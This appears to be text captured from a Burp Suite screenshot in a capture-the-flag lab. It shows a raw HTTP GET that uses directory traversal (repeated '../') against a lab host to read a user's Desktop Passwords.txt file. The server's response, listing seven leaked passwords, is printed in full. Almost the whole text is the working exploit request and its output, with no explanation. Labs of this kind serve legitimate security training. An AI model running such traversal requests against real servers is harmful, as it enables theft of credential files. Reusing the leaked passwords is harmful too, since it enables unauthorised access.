 Send
Cancel
< | ▾
> | ▾
Target: http://10.10.10.184
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$